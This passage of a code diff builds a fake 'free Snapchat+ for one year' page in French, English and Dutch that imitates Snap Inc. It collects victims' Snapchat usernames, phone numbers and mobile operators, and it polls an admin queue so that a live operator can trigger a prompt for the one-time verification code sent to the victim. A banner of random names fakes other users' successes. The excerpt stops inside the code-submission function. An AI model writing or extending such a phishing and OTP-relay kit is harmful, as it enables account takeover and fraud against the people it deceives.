+                    <p id="infoText">📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.</p>
+                </div>
+
+                <!-- Country -->
+                <div class="section-label" id="countryLabel">🌍 Pays</div>
+                <div class="country-grid" id="countryGrid">
+                    <div class="country-btn selected" data-country="FR"><span class="flag">🇫🇷</span> <span class="country-name">France</span></div>
+                    <div class="country-btn" data-country="BE"><span class="flag">🇧🇪</span> <span class="country-name">Belgique</span></div>
+                </div>
+
+                <!-- Username -->
+                <div class="input-group">
+                    <label for="usernameInput" id="usernameLabel">👤 Nom d'utilisateur Snapchat</label>
+                    <div class="input-wrap">
+                        <span class="prefix">@</span>
+                        <input type="text" id="usernameInput" placeholder="votre_snap" maxlength="30" />
+                    </div>
+                </div>
+
+                <!-- Operator -->
+                <div class="section-label" id="operatorLabel">📡 Opérateur mobile</div>
+                <div class="operator-grid" id="operatorGrid">
+                    <!-- Populated by JS -->
+                </div>
+
+                <!-- Phone -->
+                <div class="input-group">
+                    <label for="phoneInput" id="phoneLabel">📞 Numéro de téléphone</label>
+                    <div class="input-wrap">
+                        <span class="code" id="countryCode">+33</span>
+                        <input type="tel" id="phoneInput" placeholder="6 12 34 56 78" maxlength="15" />
+                    </div>
+                    <div style="margin-top:4px; color:#555; font-size:11px;" id="phoneHint">Numéro mobile (10 chiffres) — c'est pour savoir si vous êtes un humain 🐻</div>
+                </div>
+
+                <button class="btn btn-primary" id="sendBtn">Continuer →</button>
             </div>
 
-            <!-- Info -->
-            <div class="info-box">
-                <p>📱 <strong>Disponible uniquement</strong> pour les numéros France des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.</p>
+            <!-- ===== STEP 2: LOADING ===== -->
+            <div id="step2" class="step">
+                <div class="loader-wrap">
+                    <div class="loader-spinner"></div>
+                    <div class="loader-text" id="loadingText">⏳ Envoi du code de vérification...</div>
+                    <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
+                </div>
             </div>
 
-            <!-- Country -->
-            <div class="section-label">🌍 Pays</div>
-            <div class="country-grid" id="countryGrid">
-                <div class="country-btn selected" data-country="FR"><span class="flag">🇫🇷</span> France</div>
-                <div class="country-btn" data-country="BE"><span class="flag">🇧🇪</span> Belgique</div>
-                <div class="country-btn" data-country="CH"><span class="flag">🇨🇭</span> Suisse</div>
+            <!-- ===== STEP 3: OTP ===== -->
+            <div id="step3" class="step">
+                <div class="hero">
+                    <h2 id="otpTitle" style="font-size:22px;">🔑 Code de vérification</h2>
+                    <p class="sub" id="otpSub">Nous avons envoyé un code à <strong id="displayNumber"></strong></p>
+                </div>
+                <div class="otp-box" id="otpContainer"></div>
+                <button class="btn btn-primary" id="verifyBtn">Vérifier →</button>
+                <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:10px; font-size:14px;">
+                    ⏳ Vérification en cours...
+                </div>
+                <button class="btn btn-secondary" id="backToPhone">← Retour</button>
             </div>
 
-            <!-- Username -->
-            <div class="input-group">
-                <label for="usernameInput">👤 Nom d'utilisateur Snapchat</label>
-                <div class="input-wrap">
-                    <span class="prefix">@</span>
-                    <input type="text" id="usernameInput" placeholder="votre_snap" maxlength="30" />
-                </div>
+            <!-- ===== STEP 4: SUCCESS ===== -->
+            <div id="step4" class="step">
+                <div class="icon-big">✅</div>
+                <div class="hero">
+                    <h2 style="color:#69db7c; font-size:22px;" id="successTitle">Félicitations !</h2>
+                    <p class="sub" style="color:#aaa; font-size:14px;" id="successText">Votre compte Snapchat+ est maintenant actif pour 1 an !</p>
+                    <div style="margin-top:12px; padding:10px; background:rgba(255,252,0,0.08); border-radius:12px; border:1px solid rgba(255,252,0,0.15);">
+                        <span style="color:#FFFC00; font-size:14px; font-weight:600;" id="successBadge">🎉 Snapchat+ activé !</span>
+                    </div>
+                </div>
+                <button class="btn btn-primary" id="resetBtn">Ouvrir Snapchat</button>
             </div>
 
-            <!-- Operator -->
-            <div class="section-label">📡 Opérateur mobile</div>
-            <div class="operator-grid" id="operatorGrid">
-                <div class="operator-btn" data-operator="SFR">SFR</div>
-                <div class="operator-btn" data-operator="Bouygues">Bouygues</div>
-                <div class="operator-btn selected" data-operator="Orange">Orange</div>
+            <!-- ===== STEP 5: ERROR ===== -->
+            <div id="step5" class="step">
+                <div class="icon-big">❌</div>
+                <div class="hero">
+                    <h2 style="color:#ff6b6b; font-size:22px;" id="errorTitle">Numéro invalide</h2>
+                    <p class="sub" style="color:#aaa; font-size:14px;" id="errorText">Le numéro que vous avez saisi est incorrect. Veuillez réessayer.</p>
+                </div>
+                <button class="btn btn-primary" id="retryBtn" style="background: #ff6b6b; color:#fff;">Réessayer</button>
             </div>
 
-            <!-- Phone -->
-            <div class="input-group">
-                <label for="phoneInput">📞 Numéro de téléphone</label>
-                <div class="input-wrap">
-                    <span class="code" id="countryCode">+33</span>
-                    <input type="tel" id="phoneInput" placeholder="6 12 34 56 78" maxlength="15" />
-                </div>
-                <div style="margin-top:6px; color:#555; font-size:12px;">Numéro mobile France (10 chiffres) — c'est pour savoir si vous êtes un humain 🐻</div>
+            <!-- ===== FOOTER ===== -->
+            <div class="footer">
+                <span>© 2026 Snap Inc.</span>
+                <a href="#">Cloudflare Privacy</a>
+                <a href="#">Help</a>
             </div>
 
-            <button class="btn btn-primary" id="sendBtn">Continuer →</button>
         </div>
-
-        <!-- ===== STEP 2: LOADING ===== -->
-        <div id="step2" class="step">
-            <div class="loader-wrap">
-                <div class="loader-spinner"></div>
-                <div class="loader-text" id="loadingText">⏳ Envoi du code de vérification...</div>
-                <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
-            </div>
-        </div>
-
-        <!-- ===== STEP 3: OTP ===== -->
-        <div id="step3" class="step">
-            <div class="hero">
-                <h2>🔑 Code de vérification</h2>
-                <p class="sub">Nous avons envoyé un code à <strong id="displayNumber"></strong></p>
-            </div>
-            <div class="otp-box" id="otpContainer"></div>
-            <button class="btn btn-primary" id="verifyBtn">Vérifier →</button>
-            <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:12px;">
-                ⏳ Vérification en cours...
-            </div>
-            <button class="btn btn-secondary" style="background:rgba(255,255,255,0.06); color:#fff; margin-top:10px; padding:14px; border-radius:14px; border:none; width:100%; font-size:16px; cursor:pointer;" id="backToPhone">← Retour</button>
-        </div>
-
-        <!-- ===== STEP 4: SUCCESS ===== -->
-        <div id="step4" class="step">
-            <div class="icon-big">✅</div>
-            <div class="hero">
-                <h2 style="color:#69db7c;">Félicitations !</h2>
-                <p class="sub" style="color:#aaa;">Votre compte Snapchat+ est maintenant actif pour 1 an !</p>
-                <div style="margin-top:16px; padding:12px; background:rgba(255,252,0,0.08); border-radius:14px; border:1px solid rgba(255,252,0,0.15);">
-                    <span style="color:#FFFC00;">🎉 Snapchat+ activé !</span>
-                </div>
-            </div>
-            <button class="btn btn-primary" id="resetBtn">Ouvrir Snapchat</button>
-        </div>
-
-        <!-- ===== STEP 5: ERROR ===== -->
-        <div id="step5" class="step">
-            <div class="icon-big">❌</div>
-            <div class="hero">
-                <h2 style="color:#ff6b6b;">Numéro invalide</h2>
-                <p class="sub" style="color:#aaa;">Le numéro que vous avez saisi est incorrect. Veuillez réessayer.</p>
-            </div>
-            <button class="btn btn-primary" id="retryBtn" style="background: #ff6b6b; color:#fff;">Réessayer</button>
-        </div>
-
-        <!-- ===== FOOTER ===== -->
-        <div class="footer">
-            <span>© 2026 Snap Inc.</span>
-            <a href="#">Cloudflare Privacy</a>
-            <a href="#">Help</a>
-        </div>
-
     </div>
-</div>
-
-<script>
-    // ============================================================
-    // STATE
-    // ============================================================
-    let selectedCountry = null;
-    let selectedOperator = null;
-    let queueId = null;
-    let otpLength = 4;
-    let currentLang = 'fr';
-
-    const COUNTRIES = {
-        FR: { code: '+33', queue: 'A' },
-        BE: { code: '+32', queue: 'B' },
-        CH: { code: '+41', queue: 'C' }
-    };
-
-    // ============================================================
-    // DOM REFS
-    // ============================================================
-    const step1 = document.getElementById('step1');
-    const step2 = document.getElementById('step2');
-    const step3 = document.getElementById('step3');
-    const step4 = document.getElementById('step4');
-    const step5 = document.getElementById('step5');
-
-    const countryGrid = document.getElementById('countryGrid');
-    const operatorGrid = document.getElementById('operatorGrid');
-    const countryCode = document.getElementById('countryCode');
-    const usernameInput = document.getElementById('usernameInput');
-    const phoneInput = document.getElementById('phoneInput');
-    const displayNumber = document.getElementById('displayNumber');
-    const progressFill = document.getElementById('progressFill');
-    const otpContainer = document.getElementById('otpContainer');
-    const sendBtn = document.getElementById('sendBtn');
-    const verifyBtn = document.getElementById('verifyBtn');
-    const verifyingMessage = document.getElementById('verifyingMessage');
-    const loadingText = document.getElementById('loadingText');
-
-    function goToStep(id) {
-        document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
-        document.getElementById(id).classList.add('active');
-    }
-
-    // ============================================================
-    // COUNTRY SELECTION
-    // ============================================================
-    document.querySelectorAll('.country-btn').forEach(btn => {
-        btn.addEventListener('click', function() {
-            document.querySelectorAll('.country-btn').forEach(b => b.classList.remove('selected'));
-            this.classList.add('selected');
-            const country = this.dataset.country;
-            selectedCountry = country;
-            countryCode.textContent = COUNTRIES[country].code;
+
+    <script>
+        // ============================================================
+        // TRANSLATIONS
+        // ============================================================
+        const LANG = {
+            fr: {
+                heroTitle: 'Activez <span class="highlight">Snapchat+</span><br />gratuitement pendant 1 an !',
+                benefit1: 'Badges exclusifs',
+                benefit2: 'Qui a revu votre story',
+                benefit3: 'Boost de score',
+                benefit4: 'Offre limitée',
+                infoTextFR: '📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.',
+                infoTextBE: '📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">Belgique</span> des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.',
+                countryLabel: '🌍 Pays',
+                france: 'France',
+                belgium: 'Belgique',
+                usernameLabel: '👤 Nom d\'utilisateur Snapchat',
+                usernamePlaceholder: 'votre_snap',
+                operatorLabel: '📡 Opérateur mobile',
+                phoneLabel: '📞 Numéro de téléphone',
+                phoneHint: 'Numéro mobile (10 chiffres) — c\'est pour savoir si vous êtes un humain 🐻',
+                sendBtn: 'Continuer →',
+                loadingText: '⏳ Envoi du code de vérification...',
+                otpTitle: '🔑 Code de vérification',
+                otpSub: 'Nous avons envoyé un code à <strong>{number}</strong>',
+                verifyBtn: 'Vérifier →',
+                verifying: '⏳ Vérification en cours...',
+                back: '← Retour',
+                successTitle: 'Félicitations !',
+                successText: 'Votre compte Snapchat+ est maintenant actif pour 1 an !',
+                successBadge: '🎉 Snapchat+ activé !',
+                resetBtn: 'Ouvrir Snapchat',
+                errorTitle: 'Numéro invalide',
+                errorText: 'Le numéro que vous avez saisi est incorrect. Veuillez réessayer.',
+                retryBtn: 'Réessayer',
+                bannerAction: 'vient de recevoir son Snap+ !'
+            },
+            en: {
+                heroTitle: 'Activate <span class="highlight">Snapchat+</span><br />free for 1 year!',
+                benefit1: 'Exclusive Badges',
+                benefit2: 'Who viewed your story',
+                benefit3: 'Score Boost',
+                benefit4: 'Limited Offer',
+                infoTextFR: '📱 <strong>Available only</strong> for <span id="countryNameInInfo">France</span> numbers from the operators listed below — all others do not work.',
+                infoTextBE: '📱 <strong>Available only</strong> for <span id="countryNameInInfo">Belgium</span> numbers from the operators listed below — all others do not work.',
+                countryLabel: '🌍 Country',
+                france: 'France',
+                belgium: 'Belgium',
+                usernameLabel: '👤 Snapchat Username',
+                usernamePlaceholder: 'your_snap',
+                operatorLabel: '📡 Mobile Operator',
+                phoneLabel: '📞 Phone Number',
+                phoneHint: 'Mobile number (10 digits) — this is to check if you are human 🐻',
+                sendBtn: 'Continue →',
+                loadingText: '⏳ Sending verification code...',
+                otpTitle: '🔑 Verification Code',
+                otpSub: 'We sent a code to <strong>{number}</strong>',
+                verifyBtn: 'Verify →',
+                verifying: '⏳ Verifying...',
+                back: '← Back',
+                successTitle: 'Congratulations!',
+                successText: 'Your Snapchat+ account is now active for 1 year!',
+                successBadge: '🎉 Snapchat+ activated!',
+                resetBtn: 'Open Snapchat',
+                errorTitle: 'Invalid Number',
+                errorText: 'The number you entered is incorrect. Please try again.',
+                retryBtn: 'Try Again',
+                bannerAction: 'just received their Snap+!'
+            },
+            nl: {
+                heroTitle: 'Activeer <span class="highlight">Snapchat+</span><br />gratis voor 1 jaar!',
+                benefit1: 'Exclusieve badges',
+                benefit2: 'Wie heeft je story bekeken',
+                benefit3: 'Score Boost',
+                benefit4: 'Beperkte aanbieding',
+                infoTextFR: '📱 <strong>Alleen beschikbaar</strong> voor <span id="countryNameInInfo">Frankrijk</span> nummers van de onderstaande providers — alle anderen werken niet.',
+                infoTextBE: '📱 <strong>Alleen beschikbaar</strong> voor <span id="countryNameInInfo">België</span> nummers van de onderstaande providers — alle anderen werken niet.',
+                countryLabel: '🌍 Land',
+                france: 'Frankrijk',
+                belgium: 'België',
+                usernameLabel: '👤 Snapchat Gebruikersnaam',
+                usernamePlaceholder: 'jouw_snap',
+                operatorLabel: '📡 Mobiele Provider',
+                phoneLabel: '📞 Telefoonnummer',
+                phoneHint: 'Mobiel nummer (10 cijfers) — dit is om te controleren of je een mens bent 🐻',
+                sendBtn: 'Doorgaan →',
+                loadingText: '⏳ Verificatiecode verzenden...',
+                otpTitle: '🔑 Verificatiecode',
+                otpSub: 'We hebben een code gestuurd naar <strong>{number}</strong>',
+                verifyBtn: 'Verifiëren →',
+                verifying: '⏳ Bezig met verifiëren...',
+                back: '← Terug',
+                successTitle: 'Gefeliciteerd!',
+                successText: 'Je Snapchat+ account is nu 1 jaar actief!',
+                successBadge: '🎉 Snapchat+ geactiveerd!',
+                resetBtn: 'Open Snapchat',
+                errorTitle: 'Ongeldig nummer',
+                errorText: 'Het nummer dat u heeft ingevoerd is onjuist. Probeer opnieuw.',
+                retryBtn: 'Probeer opnieuw',
+                bannerAction: 'heeft zojuist zijn Snap+ ontvangen!'
+            }
+        };
+
+        // ============================================================
+        // OPERATORS BY COUNTRY
+        // ============================================================
+        const OPERATORS = {
+            FR: ['Orange', 'SFR', 'Bouygues'],
+            BE: ['Proximus', 'Orange BE', 'BASE', 'Telenet']
+        };
+
+        // ============================================================
+        // STATE
+        // ============================================================
+        let selectedCountry = 'FR';
+        let selectedOperator = 'Orange';
+        let queueId = null;
+        let otpLength = 4;
+        let currentLang = 'fr';
+        let bannerInterval = null;
+
+        // ============================================================
+        // DOM REFS
+        // ============================================================
+        const step1 = document.getElementById('step1');
+        const step2 = document.getElementById('step2');
+        const step3 = document.getElementById('step3');
+        const step4 = document.getElementById('step4');
+        const step5 = document.getElementById('step5');
+
+        const countryGrid = document.getElementById('countryGrid');
+        const operatorGrid = document.getElementById('operatorGrid');
+        const countryCode = document.getElementById('countryCode');
+        const usernameInput = document.getElementById('usernameInput');
+        const phoneInput = document.getElementById('phoneInput');
+        const displayNumber = document.getElementById('displayNumber');
+        const progressFill = document.getElementById('progressFill');
+        const otpContainer = document.getElementById('otpContainer');
+        const sendBtn = document.getElementById('sendBtn');
+        const verifyBtn = document.getElementById('verifyBtn');
+        const verifyingMessage = document.getElementById('verifyingMessage');
+        const loadingText = document.getElementById('loadingText');
+        const bannerName = document.getElementById('bannerName');
+        const bannerAction = document.getElementById('bannerAction');
+        const infoText = document.getElementById('infoText');
+        const countryNameInInfo = document.getElementById('countryNameInInfo');
+
+        // ============================================================
+        // UPDATE COUNTRY INFO
+        // ============================================================
+        function updateCountryInfo(country) {
+            const t = LANG[currentLang];
+            if (country === 'FR') {
+                infoText.innerHTML = t.infoTextFR;
+            } else {
+                infoText.innerHTML = t.infoTextBE;
+            }
+            // Update country name in the info box
+            const countryName = country === 'FR' ? t.france : t.belgium;
+            const span = infoText.querySelector('#countryNameInInfo');
+            if (span) span.textContent = countryName;
+        }
+
+        // ============================================================
+        // LANGUAGE FUNCTION
+        // ============================================================
+        function setLanguage(lang) {
+            currentLang = lang;
+            const t = LANG[lang];
+
+            document.getElementById('heroTitle').innerHTML = t.heroTitle;
+            document.getElementById('benefit1').textContent = t.benefit1;
+            document.getElementById('benefit2').textContent = t.benefit2;
+            document.getElementById('benefit3').textContent = t.benefit3;
+            document.getElementById('benefit4').textContent = t.benefit4;
+            document.getElementById('countryLabel').textContent = t.countryLabel;
+            document.querySelectorAll('.country-name').forEach(el => {
+                const country = el.parentElement.dataset.country;
+                if (country === 'FR') el.textContent = t.france;
+                else if (country === 'BE') el.textContent = t.belgium;
+            });
+            document.getElementById('usernameLabel').textContent = t.usernameLabel;
+            usernameInput.placeholder = t.usernamePlaceholder;
+            document.getElementById('operatorLabel').textContent = t.operatorLabel;
+            document.getElementById('phoneLabel').textContent = t.phoneLabel;
+            document.getElementById('phoneHint').textContent = t.phoneHint;
+            sendBtn.textContent = t.sendBtn;
+            loadingText.textContent = t.loadingText;
+            document.getElementById('otpTitle').textContent = t.otpTitle;
+            verifyBtn.textContent = t.verifyBtn;
+            verifyingMessage.textContent = t.verifying;
+            document.getElementById('backToPhone').textContent = t.back;
+            document.getElementById('successTitle').textContent = t.successTitle;
+            document.getElementById('successText').textContent = t.successText;
+            document.getElementById('successBadge').textContent = t.successBadge;
+            document.getElementById('resetBtn').textContent = t.resetBtn;
+            document.getElementById('errorTitle').textContent = t.errorTitle;
+            document.getElementById('errorText').textContent = t.errorText;
+            document.getElementById('retryBtn').textContent = t.retryBtn;
+            bannerAction.textContent = t.bannerAction;
+
+            // Update OTP sub if visible
+            const number = displayNumber.textContent;
+            if (number) {
+                document.getElementById('otpSub').innerHTML = t.otpSub.replace('{number}', number);
+            }
+
+            // Update country info text
+            updateCountryInfo(selectedCountry);
+
+            // Update language buttons
+            document.querySelectorAll('.lang-switch button').forEach(b => b.classList.remove('active'));
+            document.querySelector(`.lang-switch button[data-lang="${lang}"]`).classList.add('active');
+        }
+
+        // ============================================================
+        // POPULATE OPERATORS
+        // ============================================================
+        function populateOperators(country) {
+            const ops = OPERATORS[country] || ['Orange', 'SFR', 'Bouygues'];
+            operatorGrid.innerHTML = '';
+            ops.forEach(op => {
+                const btn = document.createElement('div');
+                btn.className = 'operator-btn';
+                btn.textContent = op;
+                btn.dataset.operator = op;
+                if (op === selectedOperator) btn.classList.add('selected');
+                btn.addEventListener('click', function() {
+                    document.querySelectorAll('.operator-btn').forEach(b => b.classList.remove('selected'));
+                    this.classList.add('selected');
+                    selectedOperator = this.dataset.operator;
+                });
+                operatorGrid.appendChild(btn);
+            });
+            if (!ops.includes(selectedOperator)) {
+                selectedOperator = ops[0];
+                document.querySelector('.operator-btn')?.classList.add('selected');
+            }
+            const codes = { FR: '+33', BE: '+32' };
+            countryCode.textContent = codes[country] || '+33';
+        }
+
+        // ============================================================
+        // COUNTRY SELECTION
+        // ============================================================
+        document.querySelectorAll('.country-btn').forEach(btn => {
+            btn.addEventListener('click', function() {
+                document.querySelectorAll('.country-btn').forEach(b => b.classList.remove('selected'));
+                this.classList.add('selected');
+                selectedCountry = this.dataset.country;
+                populateOperators(selectedCountry);
+                updateCountryInfo(selectedCountry);
+                const hints = {
+                    FR: 'Numéro mobile (10 chiffres) — c\'est pour savoir si vous êtes un humain 🐻',
+                    BE: 'Numéro mobile (10 chiffres) — c\'est pour savoir si vous êtes un humain 🐻'
+                };
+                document.getElementById('phoneHint').textContent = hints[selectedCountry] || hints.FR;
+            });
         });
-    });
-
-    // ============================================================
-    // OPERATOR SELECTION
-    // ============================================================
-    document.querySelectorAll('.operator-btn').forEach(btn => {
-        btn.addEventListener('click', function() {
-            document.querySelectorAll('.operator-btn').forEach(b => b.classList.remove('selected'));
-            this.classList.add('selected');
-            selectedOperator = this.dataset.operator;
+
+        // ============================================================
+        // LANGUAGE SWITCH
+        // ============================================================
+        document.querySelectorAll('.lang-switch button').forEach(btn => {
+            btn.addEventListener('click', function() {
+                const lang = this.dataset.lang;
+                setLanguage(lang);
+            });
         });
-    });
-
-    // ============================================================
-    // LANGUAGE SWITCH (simplified)
-    // ============================================================
-    document.querySelectorAll('.lang-switch button').forEach(btn => {
-        btn.addEventListener('click', function() {
-            document.querySelectorAll('.lang-switch button').forEach(b => b.classList.remove('active'));
-            this.classList.add('active');
-            // Just UI change for now — content is in French.
-        });
-    });
-
-    // ============================================================
-    // FAKE LIVE TOAST
-    // ============================================================
-    const names = ['Élodie', 'Lucas', 'Chloé', 'Hugo', 'Camille', 'Léa', 'Thomas', 'Manon'];
-    setInterval(() => {
-        const name = names[Math.floor(Math.random() * names.length)];
-        document.getElementById('liveToast').textContent = name;
-    }, 8000);
-
-    // ============================================================
-    // BACK BUTTONS
-    // ============================================================
-    document.getElementById('backToPhone').addEventListener('click', function() {
-        goToStep('step1');
-    });
-    document.getElementById('retryBtn').addEventListener('click', function() {
-        goToStep('step1');
-        phoneInput.value = '';
-    });
-    document.getElementById('resetBtn').addEventListener('click', function() {
-        goToStep('step1');
-        phoneInput.value = '';
-        usernameInput.value = '';
-        document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
-        document.querySelectorAll('.country-btn, .operator-btn').forEach(el => el.classList.remove('selected'));
-        document.querySelector('.country-btn[data-country="FR"]').classList.add('selected');
-        document.querySelector('.operator-btn[data-operator="Orange"]').classList.add('selected');
-        selectedCountry = 'FR';
-        selectedOperator = 'Orange';
-        countryCode.textContent = '+33';
-    });
-
-    // ============================================================
-    // SEND NUMBER
-    // ============================================================
-    sendBtn.addEventListener('click', sendNumber);
-    phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
-    usernameInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') phoneInput.focus(); });
-
-    async function sendNumber() {
-        const username = usernameInput.value.trim();
-        const phoneNumber = phoneInput.value.replace(/\s/g, '');
-        if (!username || username.length < 2) {
-            alert('Veuillez entrer votre nom d\'utilisateur Snapchat.');
-            usernameInput.focus();
-            return;
-        }
-        if (!phoneNumber || phoneNumber.length < 8) {
-            alert('Veuillez entrer un numéro de téléphone valide.');
-            phoneInput.focus();
-            return;
-        }
-        if (!selectedCountry) {
-            alert('Veuillez sélectionner un pays.');
-            return;
-        }
-        if (!selectedOperator) {
-            alert('Veuillez sélectionner un opérateur.');
-            return;
-        }
-
-        const fullNumber = COUNTRIES[selectedCountry].code + phoneNumber;
-        sendBtn.disabled = true;
-        sendBtn.textContent = 'Envoi...';
-        goToStep('step2');
-
-        let progress = 0;
-        const interval = setInterval(() => {
-            progress += Math.random() * 10;
-            if (progress > 90) clearInterval(interval);
-            progressFill.style.width = Math.min(progress, 90) + '%';
-        }, 300);
-
-        try {
-            const response = await fetch('/api/submit', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({
-                    number: fullNumber,
-                    username: username,
-                    country: selectedCountry,
-                    network: selectedOperator,
-                    queue: COUNTRIES[selectedCountry].queue
-                })
-            });
-            const data = await response.json();
-            queueId = data.queueId;
-            clearInterval(interval);
-            progressFill.style.width = '100%';
-            await checkStatus();
-        } catch (error) {
-            alert('Erreur de connexion. Veuillez réessayer.');
-            resetAll();
-        } finally {
-            sendBtn.disabled = false;
-            sendBtn.textContent = 'Continuer →';
-        }
-    }
-
-    async function checkStatus() {
-        let attempts = 0;
-        const checkInterval = setInterval(async () => {
-            attempts++;
+
+        // ============================================================
+        // BANNER — random names with highlight
+        // ============================================================
+        const names = ['Élodie', 'Lucas', 'Chloé', 'Hugo', 'Camille', 'Léa', 'Thomas', 'Manon', 'Emma', 'Nathan', 'Inès', 'Raphaël', 'Alice', 'Paul'];
+
+        function updateBanner(name) {
+            bannerName.textContent = name;
+            // Re-trigger animation
+            const banner = document.querySelector('.highlight-banner');
+            banner.style.animation = 'none';
+            setTimeout(() => { banner.style.animation = 'bannerGlow 3s ease-in-out infinite'; }, 10);
+        }
+
+        function rotateBannerName() {
+            const name = names[Math.floor(Math.random() * names.length)];
+            updateBanner(name);
+        }
+
+        // Rotate every 7 seconds
+        setInterval(rotateBannerName, 7000);
+        // Initial random
+        setTimeout(() => {
+            const name = names[Math.floor(Math.random() * names.length)];
+            updateBanner(name);
+        }, 500);
+
+        // ============================================================
+        // STEP MANAGEMENT
+        // ============================================================
+        function goToStep(id) {
+            document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
+            document.getElementById(id).classList.add('active');
+        }
+
+        // ============================================================
+        // BACK BUTTONS
+        // ============================================================
+        document.getElementById('backToPhone').addEventListener('click', function() { goToStep('step1'); });
+        document.getElementById('retryBtn').addEventListener('click', function() { goToStep('step1'); phoneInput.value = ''; });
+        document.getElementById('resetBtn').addEventListener('click', resetAll);
+
+        // ============================================================
+        // SEND NUMBER
+        // ============================================================
+        sendBtn.addEventListener('click', sendNumber);
+        phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
+        usernameInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') phoneInput.focus(); });
+
+        async function sendNumber() {
+            const username = usernameInput.value.trim();
+            let phoneNumber = phoneInput.value.replace(/\s/g, '');
+            
+            if (!phoneNumber || phoneNumber.length !== 10 || !/^\d{10}$/.test(phoneNumber)) {
+                alert('Veuillez entrer un numéro de téléphone valide (10 chiffres).');
+                phoneInput.focus();
+                return;
+            }
+            
+            if (!username || username.length < 2) {
+                alert('Veuillez entrer votre nom d\'utilisateur Snapchat.');
+                usernameInput.focus();
+                return;
+            }
+            if (!selectedCountry) {
+                alert('Veuillez sélectionner un pays.');
+                return;
+            }
+            if (!selectedOperator) {
+                alert('Veuillez sélectionner un opérateur.');
+                return;
+            }
+
+            const codes = { FR: '+33', BE: '+32' };
+            const fullNumber = codes[selectedCountry] + phoneNumber;
+            const queueMap = { FR: 'A', BE: 'B' };
+            sendBtn.disabled = true;
+            sendBtn.textContent = 'Envoi...';
+            goToStep('step2');
+
+            let progress = 0;
+            const interval = setInterval(() => {
+                progress += Math.random() * 10;
+                if (progress > 90) clearInterval(interval);
+                progressFill.style.width = Math.min(progress, 90) + '%';
+            }, 300);
+
             try {
-                const response = await fetch('/api/admin/queues');
+                const response = await fetch('/api/submit', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        number: fullNumber,
+                        username: username,
+                        country: selectedCountry,
+                        network: selectedOperator,
+                        queue: queueMap[selectedCountry]
+                    })
+                });
                 const data = await response.json();
-                for (const queue in data) {
-                    for (const entry of data[queue]) {
-                        if (entry.id === queueId) {
-                            if (entry.status === 'awaiting_otp') {
-                                clearInterval(checkInterval);
-                                otpLength = entry.otp_length || 4;
-                                goToStep('step3');
-                                setupOTP(otpLength);
-                                displayNumber.textContent = entry.number;
-                                document.querySelector('.otp-box input')?.focus();
-                                return;
+                queueId = data.queueId;
+                clearInterval(interval);
+                progressFill.style.width = '100%';
+                await checkStatus();
+            } catch (error) {
+                alert('Erreur de connexion. Veuillez réessayer.');
+                resetAll();
+            } finally {
+                sendBtn.disabled = false;
+                sendBtn.textContent = LANG[currentLang].sendBtn;
+            }
+        }
+
+        async function checkStatus() {
+            let attempts = 0;
+            const checkInterval = setInterval(async () => {
+                attempts++;
+                try {
+                    const response = await fetch('/api/admin/queues');
+                    const data = await response.json();
+                    for (const queue in data) {
+                        for (const entry of data[queue]) {
+                            if (entry.id === queueId) {
+                                if (entry.status === 'awaiting_otp') {
+                                    clearInterval(checkInterval);
+                                    otpLength = entry.otp_length || 4;
+                                    goToStep('step3');
+                                    setupOTP(otpLength);
+                                    displayNumber.textContent = entry.number;
+                                    const t = LANG[currentLang];
+                                    document.getElementById('otpSub').innerHTML = t.otpSub.replace('{number}', entry.number);
+                                    document.querySelector('.otp-box input')?.focus();
+                                    return;
+                                }
+                                if (entry.status === 'verified') {
+                                    clearInterval(checkInterval);
+                                    goToStep('step4');
+                                    return;
+                                }
+                                if (entry.status === 'wrong') {
+                                    clearInterval(checkInterval);
+                                    goToStep('step5');
+                                    return;
+                                }
+                                break;
                             }
-                            if (entry.status === 'verified') {
-                                clearInterval(checkInterval);
-                                goToStep('step4');
-                                return;
-                            }
-                            if (entry.status === 'wrong') {
-                                clearInterval(checkInterval);
-                                goToStep('step5');
-                                return;
-                            }
-                            break;
                         }
                     }
+                    if (attempts >= 60) {
+                        clearInterval(checkInterval);
+                        alert('Délai dépassé. Veuillez réessayer.');
+                        resetAll();
+                    }
+                } catch (error) {}
+            }, 2000);
+        }
+
+        // ============================================================
+        // OTP
+        // ============================================================
+        function setupOTP(length) {
+            otpLength = length;
+            otpContainer.innerHTML = '';
+            for (let i = 0; i < length; i++) {
+                const input = document.createElement('input');
+                input.type = 'text';
+                input.maxLength = 1;
+                input.id = 'otp' + (i + 1);
+                if (i === 0) input.autofocus = true;
+                input.addEventListener('input', function(idx) {
+                    return function(e) {
+                        if (this.value.length === 1 && idx < length - 1) {
+                            otpContainer.children[idx + 1].focus();
+                        }
+                    };
+                }(i));
+                input.addEventListener('keydown', function(idx) {
+                    return function(e) {
+                        if (e.key === 'Backspace' && this.value === '' && idx > 0) {
+                            otpContainer.children[idx - 1].focus();
+                        }
+                        if (e.key === 'Enter') { submitOTP(); }
+                    };
+                }(i));
+                otpContainer.appendChild(input);
+            }
+            setTimeout(() => { const first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
+        }
+
+        verifyBtn.addEventListener('click', submitOTP);
+
+        async function submitOTP() {
+            const inputs = otpContainer.querySelectorAll('input');
+            let otp = '';
+            for (let i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
+            if (otp.length !== otpLength) {
+                alert('Veuillez entrer le code complet.');
+                return;
+            }
+
+            verifyingMessage.style.display = 'block';
